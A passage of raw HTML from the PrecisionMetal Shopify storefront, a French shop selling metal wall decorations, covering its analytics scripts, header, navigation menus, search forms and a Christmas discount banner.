      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":41232484663467,"productId":7116234064043,"productGid":"gid:\/\/shopify\/Product\/7116234064043","name":"Décoration Murale Berger Australien - Petit 30cm","price":"69.99","sku":"","brand":"PrecisionMetal","variant":"Petit 30cm","category":"Décoration Murale Métal","nonInteraction":true,"remote":false,"referer":"https:\/\/precisionmetal.fr\/collections\/decoration-murale-chien\/products\/decoration-murale-berger-australien"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//precisionmetal.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://precisionmetal.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="52657619115"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="163249750358"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://precisionmetal.fr/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21774640939350__announcement_bar_78VbTj" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--21774640939350__announcement_bar_78VbTj-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--21774640939350__announcement_bar_78VbTj-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--21774640939350__announcement_bar_78VbTj.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--21774640939350__announcement_bar_78VbTj section-sections--21774640939350__announcement_bar_78VbTj-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.4rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <div class='splide splide--vertically-centered'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 1.8rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Offre de Noël : -20% avec le code "NOEL20"</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--21774640939350__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="3M8OoioB/bQtu+1VlI0h27zsxNS+HRv7IeqsnGAToq6Uvq+zYjNL2nSE3pH9w4tuMzoa91Nv4zTfrUN74/gkZg29f44Y4fyxYU3GUsINizfosz3BRZmF06vC5wG8W7xoTrQGOBQAzLw2pu30zXZCPCuGJuxVku0P1fsvzrh61zNr5n4ZJP6CtrOOdXEq6lNpGSu1/ebrBu2XhmCalkQFphZwrZz8pcKewMGU4AIDgsFoqy7EnJgm9oV44z4l4PbMVcLKk+NblOIAcMwLD33/Pb2t6TYkJ+0Wy5/BVsR8lQxGBcIVs8hcb7LWF7x1Soxl+OjQIMxOhnx1TtKWUXv4PCavmtIW9uFgFVgmFSqUfUoFEdKdNWUFmDPYS4XN7apoLCJJnD4ZOh22sFngqMe7UxoojLaWnMV7ogez7xaAMvs=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best-Seller
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Nos catégories
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-nos-categories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Nos catégories
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/best-sellers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Best-seller
                                  </a></li><li><a href="/collections/decoration-murale-arbre-de-vie-metal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arbre de Vie
                                  </a></li><li><a href="/collections/decoration-murale-monde-metal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Carte du monde
                                  </a></li><li><a href="/collections/decoration-murale-montagne" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Montagne
                                  </a></li><li><a href="/collections/decoration-murale-voiture-moto-avion-helico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Voiture/avion/moto
                                  </a></li><li><a href="/collections/decoration-murale-metal-animaux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Animaux
                                  </a></li><li><a href="/collections/decoration-murale-personnalisable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Personnalisable
                                  </a></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Autres
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-autres" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Autres
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/decoration-murale-mer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mer
                                              </a>
                                            </li><li>
                                              <a href="/collections/decoration-murale-nature" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nature
                                              </a>
                                            </li><li>
                                              <a href="/collections/decoration-murale-metal-fleur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fleur
                                              </a>
                                            </li><li>
                                              <a href="/collections/decoration-murale-metal-cactus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cactus
                                              </a>
                                            </li><li>
                                              <a href="/collections/decoration-murale-metal-ferme" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ferme
                                              </a>
                                            </li><li>
                                              <a href="/collections/decoration-murale-musique" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Musique
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/commande-personnalisable" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Créer ma propre déco
                    </a></li><li><a href="/pages/avis-precision-metal" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Avis client
                    </a></li><li><a href="/pages/suivre-mon-colis" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Suivre mon colis
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://precisionmetal.fr/customer_authentication/redirect?locale=fr&region_country=FR" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="3M8OoioB/bQtu+1VlI0h27zsxNS+HRv7IeqsnGAToq6Uvq+zYjNL2nSE3pH9w4tuMzoa91Nv4zTfrUN74/gkZg29f44Y4fyxYU3GUsINizfosz3BRZmF06vC5wG8W7xoTrQGOBQAzLw2pu30zXZCPCuGJuxVku0P1fsvzrh61zNr5n4ZJP6CtrOOdXEq6lNpGSu1/ebrBu2XhmCalkQFphZwrZz8pcKewMGU4AIDgsFoqy7EnJgm9oV44z4l4PbMVcLKk+NblOIAcMwLD33/Pb2t6TYkJ+0Wy5/BVsR8lQxGBcIVs8hcb7LWF7x1Soxl+OjQIMxOhnx1TtKWUXv4PCavmtIW9uFgFVgmFSqUfUoFEdKdNWUFmDPYS4XN7apoLCJJnD4ZOh22sFngqMe7UxoojLaWnMV7ogez7xaAMvs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://precisionmetal.fr/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 26.0%"
            
          ><img src="//precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=500" alt="PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=50 50w, //precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=100 100w, //precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=150 150w, //precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=200 200w, //precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=250 250w, //precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=300 300w, //precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=400 400w, //precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=500 500w" width="200" height="52.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/best-sellers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Best-Seller</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Nos catégories</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/best-sellers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Best-seller
                                </a></li><li><a href="/collections/decoration-murale-arbre-de-vie-metal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arbre de Vie
                                </a></li><li><a href="/collections/decoration-murale-monde-metal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Carte du monde
                                </a></li><li><a href="/collections/decoration-murale-montagne" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Montagne
                                </a></li><li><a href="/collections/decoration-murale-voiture-moto-avion-helico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Voiture/avion/moto
                                </a></li><li><a href="/collections/decoration-murale-metal-animaux" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Animaux
                                </a></li><li><a href="/collections/decoration-murale-personnalisable" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Personnalisable
                                </a></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Autres</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/decoration-murale-mer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mer
                                        </a>
                                      </li><li>
                                        <a href="/collections/decoration-murale-nature" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nature
                                        </a>
                                      </li><li>
                                        <a href="/collections/decoration-murale-metal-fleur" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fleur
                                        </a>
                                      </li><li>
                                        <a href="/collections/decoration-murale-metal-cactus" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cactus
                                        </a>
                                      </li><li>
                                        <a href="/collections/decoration-murale-metal-ferme" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ferme
                                        </a>
                                      </li><li>
                                        <a href="/collections/decoration-murale-musique" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Musique
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/commande-personnalisable" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Créer ma propre déco</span>
                  </a></li><li><a href="/pages/avis-precision-metal" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Avis client</span>
                  </a></li><li><a href="/pages/suivre-mon-colis" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Suivre mon colis</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="3M8OoioB/bQtu+1VlI0h27zsxNS+HRv7IeqsnGAToq6Uvq+zYjNL2nSE3pH9w4tuMzoa91Nv4zTfrUN74/gkZg29f44Y4fyxYU3GUsINizfosz3BRZmF06vC5wG8W7xoTrQGOBQAzLw2pu30zXZCPCuGJuxVku0P1fsvzrh61zNr5n4ZJP6CtrOOdXEq6lNpGSu1/ebrBu2XhmCalkQFphZwrZz8pcKewMGU4AIDgsFoqy7EnJgm9oV44z4l4PbMVcLKk+NblOIAcMwLD33/Pb2t6TYkJ+0Wy5/BVsR8lQxGBcIVs8hcb7LWF7x1Soxl+OjQIMxOhnx1TtKWUXv4PCavmtIW9uFgFVgmFSqUfUoFEdKdNWUFmDPYS4XN7apoLCJJnD4ZOh22sFngqMe7UxoojLaWnMV7ogez7xaAMvs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://precisionmetal.fr/customer_authentication/redirect?locale=fr&region_country=FR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "PrecisionMetal",
    
      "logo": "https:\/\/precisionmetal.fr\/cdn\/shop\/files\/logo_de_precisionmetal_2025.jpg?v=1753089613\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/precisionmetal.fr"
  }
</script>
</div>
<!-- END sections: header-group -->
